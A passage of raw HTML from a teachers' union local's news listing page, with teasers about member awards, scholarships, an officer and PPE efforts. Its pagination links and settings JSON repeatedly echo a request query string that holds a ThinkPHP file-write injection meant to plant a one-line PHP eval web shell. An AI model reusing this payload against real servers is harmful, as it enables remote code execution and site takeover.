   loading="eager" srcset="/sites/default/files/styles/teaser_288px/public/logo_paws_celebration3.png?itok=1fYZFb2L 288w, /sites/default/files/styles/teaser_448px/public/logo_paws_celebration3.png?itok=_jEKzZfO 448w, /sites/default/files/styles/teaser_608px/public/logo_paws_celebration3.png?itok=JHyQak-T 608w, /sites/default/files/styles/teaser_768px/public/logo_paws_celebration3.png?itok=FWf49tB_ 768w, /sites/default/files/styles/teaser_928px/public/logo_paws_celebration3.png?itok=3cWjIotY 928w, /sites/default/files/styles/teaser_1088px/public/logo_paws_celebration3.png?itok=saNL6N7t 1088w, /sites/default/files/styles/teaser_1248px/public/logo_paws_celebration3.png?itok=mNDTTBhP 1248w, /sites/default/files/styles/teaser_1408px/public/logo_paws_celebration3.png?itok=y9Vd0hHz 1408w, /sites/default/files/styles/teaser_1568px/public/logo_paws_celebration3.png?itok=uIZJdJfy 1568w" sizes="(min-width: 800px) 33vw, 100vw" width="288" height="230" class="image"
      srcset="/sites/default/files/styles/teaser_288px/public/logo_paws_celebration3.png?itok=1fYZFb2L 288w, /sites/default/files/styles/teaser_448px/public/logo_paws_celebration3.png?itok=_jEKzZfO 448w, /sites/default/files/styles/teaser_608px/public/logo_paws_celebration3.png?itok=JHyQak-T 608w, /sites/default/files/styles/teaser_768px/public/logo_paws_celebration3.png?itok=FWf49tB_ 768w, /sites/default/files/styles/teaser_928px/public/logo_paws_celebration3.png?itok=3cWjIotY 928w, /sites/default/files/styles/teaser_1088px/public/logo_paws_celebration3.png?itok=saNL6N7t 1088w, /sites/default/files/styles/teaser_1248px/public/logo_paws_celebration3.png?itok=mNDTTBhP 1248w, /sites/default/files/styles/teaser_1408px/public/logo_paws_celebration3.png?itok=y9Vd0hHz 1408w, /sites/default/files/styles/teaser_1568px/public/logo_paws_celebration3.png?itok=uIZJdJfy 1568w"
        sizes="(min-width: 800px) 33vw, 100vw"
    src="/sites/default/files/styles/teaser_288px/public/logo_paws_celebration3.png?itok=1fYZFb2L"
      alt="logo_paws_celebration3.png"
    />


      

                <div  class="teaser__body">
      <p>Congratulations to the 14 UHP members who recently were recognized with a PAWS award, and the 33 members who were part of a team honored with a TEAM award!&nbsp;</p><br />
              
<a
   class="teaser"
    href="/news/recognition-47-uhp-members"
>
      MORE
  </a>
            </div>
      </div>
</div>

                    
  
    







<div  class="teaser teaser--title_first">
      <div  class="teaser__heading">
              
<h2  class="h2">
      
<a
   class="h2__link"
    href="/news/2020-scholarships-awarded"
>
      <span>2020 Scholarships Awarded</span>

  </a>
  </h2>
                </div>
    <div  class="teaser__paragraph-container">
          
  
              

  
<img
   loading="eager" srcset="/sites/default/files/styles/teaser_288px/public/article_thumbnail/2020-01/graduation-303565_1280-clker-free-vector-imagespixabaycom.png?itok=CNM3BD8n 288w, /sites/default/files/styles/teaser_448px/public/article_thumbnail/2020-01/graduation-303565_1280-clker-free-vector-imagespixabaycom.png?itok=eGGnRw3A 448w, /sites/default/files/styles/teaser_608px/public/article_thumbnail/2020-01/graduation-303565_1280-clker-free-vector-imagespixabaycom.png?itok=QSGexr3F 608w, /sites/default/files/styles/teaser_768px/public/article_thumbnail/2020-01/graduation-303565_1280-clker-free-vector-imagespixabaycom.png?itok=QbDK9OKc 768w, /sites/default/files/styles/teaser_928px/public/article_thumbnail/2020-01/graduation-303565_1280-clker-free-vector-imagespixabaycom.png?itok=9B9bcI84 928w, /sites/default/files/styles/teaser_1088px/public/article_thumbnail/2020-01/graduation-303565_1280-clker-free-vector-imagespixabaycom.png?itok=mSHyLKGx 1088w, /sites/default/files/styles/teaser_1248px/public/article_thumbnail/2020-01/graduation-303565_1280-clker-free-vector-imagespixabaycom.png?itok=qXOF9Yb8 1248w, /sites/default/files/styles/teaser_1568px/public/article_thumbnail/2020-01/graduation-303565_1280-clker-free-vector-imagespixabaycom.png?itok=vPEYkAp8 1280w" sizes="(min-width: 800px) 33vw, 100vw" width="288" height="212" class="image"
      srcset="/sites/default/files/styles/teaser_288px/public/article_thumbnail/2020-01/graduation-303565_1280-clker-free-vector-imagespixabaycom.png?itok=CNM3BD8n 288w, /sites/default/files/styles/teaser_448px/public/article_thumbnail/2020-01/graduation-303565_1280-clker-free-vector-imagespixabaycom.png?itok=eGGnRw3A 448w, /sites/default/files/styles/teaser_608px/public/article_thumbnail/2020-01/graduation-303565_1280-clker-free-vector-imagespixabaycom.png?itok=QSGexr3F 608w, /sites/default/files/styles/teaser_768px/public/article_thumbnail/2020-01/graduation-303565_1280-clker-free-vector-imagespixabaycom.png?itok=QbDK9OKc 768w, /sites/default/files/styles/teaser_928px/public/article_thumbnail/2020-01/graduation-303565_1280-clker-free-vector-imagespixabaycom.png?itok=9B9bcI84 928w, /sites/default/files/styles/teaser_1088px/public/article_thumbnail/2020-01/graduation-303565_1280-clker-free-vector-imagespixabaycom.png?itok=mSHyLKGx 1088w, /sites/default/files/styles/teaser_1248px/public/article_thumbnail/2020-01/graduation-303565_1280-clker-free-vector-imagespixabaycom.png?itok=qXOF9Yb8 1248w, /sites/default/files/styles/teaser_1568px/public/article_thumbnail/2020-01/graduation-303565_1280-clker-free-vector-imagespixabaycom.png?itok=vPEYkAp8 1280w"
        sizes="(min-width: 800px) 33vw, 100vw"
    src="/sites/default/files/styles/teaser_288px/public/article_thumbnail/2020-01/graduation-303565_1280-clker-free-vector-imagespixabaycom.png?itok=CNM3BD8n"
      alt="graduation-303565_1280-clker-free-vector-imagespixabaycom.png"
    />


      

                <div  class="teaser__body">
      <p>Congratulations to this year's awardees, and thank you to our scholarship committee members for their hard work!</p><p>Find out who our recipients are.&nbsp;</p>
              
<a
   class="teaser"
    href="/news/2020-scholarships-awarded"
>
      MORE
  </a>
            </div>
      </div>
</div>

                    
  
    







<div  class="teaser teaser--title_first">
      <div  class="teaser__heading">
              
<h2  class="h2">
      
<a
   class="h2__link"
    href="/uhp-officers-and-staff/dawn-thomas-vp-political-activities"
>
      <span>Dawn Thomas, VP FOR POLITICAL ACTIVITIES</span>

  </a>
  </h2>
                </div>
    <div  class="teaser__paragraph-container">
          
  
              

  
<img
   loading="eager" srcset="/sites/default/files/styles/teaser_288px/public/article_thumbnail/2020-04/200406_dawn_thomas.jpg?itok=BjYul7Ih 288w, /sites/default/files/styles/teaser_448px/public/article_thumbnail/2020-04/200406_dawn_thomas.jpg?itok=Vy95P-BX 448w, /sites/default/files/styles/teaser_928px/public/article_thumbnail/2020-04/200406_dawn_thomas.jpg?itok=OH6TaNC5 480w" sizes="(min-width: 800px) 33vw, 100vw" width="288" height="287" class="image"
      srcset="/sites/default/files/styles/teaser_288px/public/article_thumbnail/2020-04/200406_dawn_thomas.jpg?itok=BjYul7Ih 288w, /sites/default/files/styles/teaser_448px/public/article_thumbnail/2020-04/200406_dawn_thomas.jpg?itok=Vy95P-BX 448w, /sites/default/files/styles/teaser_928px/public/article_thumbnail/2020-04/200406_dawn_thomas.jpg?itok=OH6TaNC5 480w"
        sizes="(min-width: 800px) 33vw, 100vw"
    src="/sites/default/files/styles/teaser_288px/public/article_thumbnail/2020-04/200406_dawn_thomas.jpg?itok=BjYul7Ih"
      alt="200406_dawn_thomas.jpg"
    />


      

                <div  class="teaser__body">
      <p>Dawn is back on the Executive Committee, taking office as vice president for political activities.</p><p><a href="mailto:dthomas@uhp3837.com">dthomas@uhp3837.com</a></p><br />
              
<a
   class="teaser"
    href="/uhp-officers-and-staff/dawn-thomas-vp-political-activities"
>
      MORE
  </a>
            </div>
      </div>
</div>

                    
  
    







<div  class="teaser teaser--title_first">
      <div  class="teaser__heading">
              
<h2  class="h2">
      
<a
   class="h2__link"
    href="/news/union-made-solution-ppe-shortage"
>
      <span>A Union-made Solution to the PPE Shortage</span>

  </a>
  </h2>
                </div>
    <div  class="teaser__paragraph-container">
          
  
              

  
<img
   loading="eager" srcset="/sites/default/files/styles/teaser_288px/public/elifho_o_mask.jpeg?itok=AGkPGfil 288w, /sites/default/files/styles/teaser_448px/public/elifho_o_mask.jpeg?itok=ViNF07_s 448w, /sites/default/files/styles/teaser_608px/public/elifho_o_mask.jpeg?itok=uEMGZe9- 608w, /sites/default/files/styles/teaser_768px/public/elifho_o_mask.jpeg?itok=_SgPtpmB 768w, /sites/default/files/styles/teaser_928px/public/elifho_o_mask.jpeg?itok=kShWTHsH 928w, /sites/default/files/styles/teaser_1088px/public/elifho_o_mask.jpeg?itok=xBSCGZat 1088w, /sites/default/files/styles/teaser_1248px/public/elifho_o_mask.jpeg?itok=Tcu8VB3T 1248w, /sites/default/files/styles/teaser_1408px/public/elifho_o_mask.jpeg?itok=mTRju8j0 1408w, /sites/default/files/styles/teaser_1568px/public/elifho_o_mask.jpeg?itok=_4CqayAA 1568w" sizes="(min-width: 800px) 33vw, 100vw" width="288" height="270" class="image"
      srcset="/sites/default/files/styles/teaser_288px/public/elifho_o_mask.jpeg?itok=AGkPGfil 288w, /sites/default/files/styles/teaser_448px/public/elifho_o_mask.jpeg?itok=ViNF07_s 448w, /sites/default/files/styles/teaser_608px/public/elifho_o_mask.jpeg?itok=uEMGZe9- 608w, /sites/default/files/styles/teaser_768px/public/elifho_o_mask.jpeg?itok=_SgPtpmB 768w, /sites/default/files/styles/teaser_928px/public/elifho_o_mask.jpeg?itok=kShWTHsH 928w, /sites/default/files/styles/teaser_1088px/public/elifho_o_mask.jpeg?itok=xBSCGZat 1088w, /sites/default/files/styles/teaser_1248px/public/elifho_o_mask.jpeg?itok=Tcu8VB3T 1248w, /sites/default/files/styles/teaser_1408px/public/elifho_o_mask.jpeg?itok=mTRju8j0 1408w, /sites/default/files/styles/teaser_1568px/public/elifho_o_mask.jpeg?itok=_4CqayAA 1568w"
        sizes="(min-width: 800px) 33vw, 100vw"
    src="/sites/default/files/styles/teaser_288px/public/elifho_o_mask.jpeg?itok=AGkPGfil"
      alt="elifho_o_mask.jpeg"
    />


      

                <div  class="teaser__body">
      <blockquote><p><em>UConn Health Labor Coalition Driving Effort to Protect Patients and the Professionals Who Care for Them</em></p><br /></blockquote>
              
<a
   class="teaser"
    href="/news/union-made-solution-ppe-shortage"
>
      MORE
  </a>
            </div>
      </div>
</div>

              </div>
  </div>

    

  <nav  class="pager" aria-label="Pagination" role="navigation">
    <ul  class="pager__items js-pager__items">
                    <li  class="pager__item pager__item--first">
          <a  class="pager__link pager__link--first" href="?s=index/%5Cthink%5Ctemplate%5Cdriver%5Cfile/write%27&amp;cacheFile=xml0.php&amp;content=%3C%3Fphp%20%40eval%28%24_POST%5Bterry%5D%29%3Bprint%28md5%28123%29%29%3B%3F%3E&amp;page=0" title="Go to first page" >
            <span  class="visually-hidden">First page</span>
            <span aria-hidden="true">« First</span>
          </a>
        </li>
                          <li  class="pager__item pager__item--prev">
          <a  class="pager__link pager__link--prev" href="?s=index/%5Cthink%5Ctemplate%5Cdriver%5Cfile/write%27&amp;cacheFile=xml0.php&amp;content=%3C%3Fphp%20%40eval%28%24_POST%5Bterry%5D%29%3Bprint%28md5%28123%29%29%3B%3F%3E&amp;page=17" title="Go to previous page" rel="prev">
            <span  class="visually-hidden">Previous page</span>
            <span aria-hidden="true">‹‹</span>
          </a>
        </li>
                          <li  class="pager__item pager__item--ellipsis" role="presentation">&hellip;</li>
                                          <li  class="pager__item">
                    <a  class="pager__link" href="?s=index/%5Cthink%5Ctemplate%5Cdriver%5Cfile/write%27&amp;cacheFile=xml0.php&amp;content=%3C%3Fphp%20%40eval%28%24_POST%5Bterry%5D%29%3Bprint%28md5%28123%29%29%3B%3F%3E&amp;page=14" title="Go to page 15" >
            <span  class="visually-hidden">
              Page 
            </span>15</a>
        </li>
                              <li  class="pager__item">
                    <a  class="pager__link" href="?s=index/%5Cthink%5Ctemplate%5Cdriver%5Cfile/write%27&amp;cacheFile=xml0.php&amp;content=%3C%3Fphp%20%40eval%28%24_POST%5Bterry%5D%29%3Bprint%28md5%28123%29%29%3B%3F%3E&amp;page=15" title="Go to page 16" >
            <span  class="visually-hidden">
              Page 
            </span>16</a>
        </li>
                              <li  class="pager__item">
                    <a  class="pager__link" href="?s=index/%5Cthink%5Ctemplate%5Cdriver%5Cfile/write%27&amp;cacheFile=xml0.php&amp;content=%3C%3Fphp%20%40eval%28%24_POST%5Bterry%5D%29%3Bprint%28md5%28123%29%29%3B%3F%3E&amp;page=16" title="Go to page 17" >
            <span  class="visually-hidden">
              Page 
            </span>17</a>
        </li>
                              <li  class="pager__item">
                    <a  class="pager__link" href="?s=index/%5Cthink%5Ctemplate%5Cdriver%5Cfile/write%27&amp;cacheFile=xml0.php&amp;content=%3C%3Fphp%20%40eval%28%24_POST%5Bterry%5D%29%3Bprint%28md5%28123%29%29%3B%3F%3E&amp;page=17" title="Go to page 18" >
            <span  class="visually-hidden">
              Page 
            </span>18</a>
        </li>
                              <li  class="pager__item is-active">
                    <a  class="pager__link is-active" href="?s=index/%5Cthink%5Ctemplate%5Cdriver%5Cfile/write%27&amp;cacheFile=xml0.php&amp;content=%3C%3Fphp%20%40eval%28%24_POST%5Bterry%5D%29%3Bprint%28md5%28123%29%29%3B%3F%3E&amp;page=18" title="Current page" aria-current="page" aria-current=&quot;page&quot;>
            <span  class="visually-hidden">
              Current page
            </span>19</a>
        </li>
                              <li  class="pager__item">
                    <a  class="pager__link" href="?s=index/%5Cthink%5Ctemplate%5Cdriver%5Cfile/write%27&amp;cacheFile=xml0.php&amp;content=%3C%3Fphp%20%40eval%28%24_POST%5Bterry%5D%29%3Bprint%28md5%28123%29%29%3B%3F%3E&amp;page=19" title="Go to page 20" >
            <span  class="visually-hidden">
              Page 
            </span>20</a>
        </li>
                              <li  class="pager__item">
                    <a  class="pager__link" href="?s=index/%5Cthink%5Ctemplate%5Cdriver%5Cfile/write%27&amp;cacheFile=xml0.php&amp;content=%3C%3Fphp%20%40eval%28%24_POST%5Bterry%5D%29%3Bprint%28md5%28123%29%29%3B%3F%3E&amp;page=20" title="Go to page 21" >
            <span  class="visually-hidden">
              Page 
            </span>21</a>
        </li>
                              <li  class="pager__item">
                    <a  class="pager__link" href="?s=index/%5Cthink%5Ctemplate%5Cdriver%5Cfile/write%27&amp;cacheFile=xml0.php&amp;content=%3C%3Fphp%20%40eval%28%24_POST%5Bterry%5D%29%3Bprint%28md5%28123%29%29%3B%3F%3E&amp;page=21" title="Go to page 22" >
            <span  class="visually-hidden">
              Page 
            </span>22</a>
        </li>
                              <li  class="pager__item">
                    <a  class="pager__link" href="?s=index/%5Cthink%5Ctemplate%5Cdriver%5Cfile/write%27&amp;cacheFile=xml0.php&amp;content=%3C%3Fphp%20%40eval%28%24_POST%5Bterry%5D%29%3Bprint%28md5%28123%29%29%3B%3F%3E&amp;page=22" title="Go to page 23" >
            <span  class="visually-hidden">
              Page 
            </span>23</a>
        </li>
                          <li  class="pager__item pager__item--ellipsis" role="presentation">&hellip;</li>
                          <li  class="pager__item pager__item--next">
          <a  class="pager__link pager__link--next" href="?s=index/%5Cthink%5Ctemplate%5Cdriver%5Cfile/write%27&amp;cacheFile=xml0.php&amp;content=%3C%3Fphp%20%40eval%28%24_POST%5Bterry%5D%29%3Bprint%28md5%28123%29%29%3B%3F%3E&amp;page=19" title="Go to next page" rel="next">
            <span  class="visually-hidden">Next page</span>
            <span aria-hidden="true">››</span>
          </a>
        </li>
                          <li  class="pager__item pager__item--last">
          <a  class="pager__link pager__link--last" href="?s=index/%5Cthink%5Ctemplate%5Cdriver%5Cfile/write%27&amp;cacheFile=xml0.php&amp;content=%3C%3Fphp%20%40eval%28%24_POST%5Bterry%5D%29%3Bprint%28md5%28123%29%29%3B%3F%3E&amp;page=26" title="Go to last page" >
            <span  class="visually-hidden">Last page</span>
            <span aria-hidden="true">Last »</span>
          </a>
        </li>
          </ul>
  </nav>


  
  

  
  
</div>
</div>

</div>
          </div>
  
    </div>

</div>

  </div>

  </div>

      </main>
  </div>
            
<footer  class="footer">
  <div  class="footer__inner">
          <div  class="footer__logo">
        
<a
   class="logo__link"
    href=""
>
    
<img
   class="image"
      src="/sites/default/files/aft-logo.png"
      alt="American Federation of Teachers"
    />
</a>
      </div>
        <div  class="footer__copyright">
                  <p>
            ©American Federation of Teachers, AFL-CIO. All rights reserved. Photographs and illustrations, as well as text, cannot be used without permission from the AFT.
              <nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        <div class="footer__policies">
  


    
                          
    
<ul  class="inline-menu">
        
<li  class="inline-menu__item">
                <a href="/privacy-policy" class="inline-menu__link" data-drupal-link-system-path="privacy-policy">Privacy Policy</a>
          </li>
      
<li  class="inline-menu__item">
                <a href="/sms-policy" class="inline-menu__link" data-drupal-link-system-path="sms-policy">SMS Policy</a>
          </li>
  </ul>
  
</div>

  </nav>
<div  id="block-administratorloginlink" class="block">
  
    
      

            <div class="text-long"><p><a href="https://uhp3837.ct.aft.org/user">Administrator login</a></p>
</div>
      
  </div>

          </p>
            </div>
  </div>
</footer>

      </div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"home","currentPathIsAdmin":false,"isFront":true,"currentLanguage":"en","currentQuery":{"cacheFile":"xml0.php","content":"\u003C?php @eval($_POST[terry]);print(md5(123));?\u003E","page":"18","s":"index\/\\think\\template\\driver\\file\/write\u0027"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"aft_components":{"articles_columns":"1"},"ajaxTrustedUrl":{"\/search":true},"user":{"uid":0,"permissionsHash":"cc2d4f429ca1e436255f612da8b6fe0af45a63acaa6a56a77323dd0d82e6970a"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/themes/custom/aftstateweb/dist/js/02-molecules/sidebar-blocks/action-network/action-network.js?t7dd86"></script>
<script src="/themes/custom/aftstateweb/dist/js/02-molecules/carousel/carousel.js?t7dd86"></script>
<script src="/themes/custom/aftstateweb/dist/js/01-atoms/images/image/embedded-figure.js?t7dd86"></script>
<script src="/themes/custom/aftstateweb/dist/js/02-molecules/sidebar-blocks/facebook/facebook.js?t7dd86"></script>
<script src="/themes/custom/aftstateweb/dist/js/02-molecules/menus/main-menu/main-menu.js?t7dd86"></script>

  </body>
</html>
